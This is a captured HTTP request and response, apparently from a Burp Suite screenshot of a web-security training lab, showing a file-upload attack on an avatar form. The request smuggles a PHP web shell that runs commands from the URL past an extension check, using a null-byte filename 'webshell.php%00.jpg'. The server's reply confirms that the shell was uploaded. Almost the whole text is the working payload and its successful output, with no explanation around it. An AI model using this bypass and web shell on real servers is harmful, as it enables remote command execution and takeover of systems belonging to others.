 Request
Pretty Raw Hex \n
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Connection: keep-alive
-----------------------------1387316931270714110170789964
Content-Disposition: form-data; name="avatar"; filename="
webshell.php%00.jpg"
Content-Type: application/x-php
<?php system($_GET['cmd']);?>
-----------------------------1387316931270714110170789964
Content-Disposition: form-data; name="user"
wiener
-----------------------------1387316931270714110170789964
Search 0 highlight
Response
Pretty Raw Hex Render \n
HTTP/2 200 OK
Date: Mon, 23 Sep 2024 20:36:48 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Type: text/html; charset=UTF-8
X-Frame-Options: SAMEORIGIN
Content-Length: 133
The file avatars/webshell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>